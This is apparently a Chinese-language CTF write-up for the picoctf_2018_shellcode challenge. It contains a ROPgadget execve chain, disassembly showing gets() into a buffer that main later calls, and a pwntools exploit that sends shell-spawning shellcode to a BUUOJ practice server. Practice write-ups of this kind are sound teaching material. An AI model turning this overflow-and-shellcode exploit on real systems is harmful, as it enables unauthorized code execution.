
picoctf_2018_shellcode


Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
32位,啥都没开
这个看着挺大的,直接来个ROPchain,
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806f05a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81f6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x08054a0b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f05a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81f6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x08054a0b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f05a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049333) # xor eax, eax ; ret
p += pack('<I', 0x08054a0b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de995) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f05a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049333) # xor eax, eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0805c312) # inc eax ; ret
p += pack('<I', 0x0806cc55) # int 0x80
还真有
,然后让我看看溢出点
main函数无法编译,(得看汇编了
(但是我们可以反汇编vuln函数
int __cdecl vuln(int a1)
{
gets(a1);
return puts(a1);
}
vuln很简单,但是a1在栈中的位置
我们看看main传了什么进去
.text:080488F2 add esp, 10h
.text:080488F5 sub esp, 0Ch
.text:080488F8 lea eax, [ebp+var_A0]
.text:080488FE push eax
.text:080488FF call vuln
把var_A0传入,也就是我们输入的位置,从var_A0开始写入
在观察一下main的汇编
发现一个东西
.text:08048914 add esp, 10h
.text:08048917 lea eax, [ebp+var_A0]
.text:0804891D call eax
.text:0804891F mov eax, 0
.text:08048924 mov ecx, [ebp+var_4]
.text:08048927 leave
在main的后面有个call var_A0也就是说,我们写的东西能直接执行,并且也没开NX
思路
直接写shellcode
from pwn import*
from Yapack import *
r,elf=rec("node4.buuoj.cn",25457,"./pwn",0)
context(os='linux', arch='i386',log_level='debug')
sl(asm(shellcraft.sh()))
ia()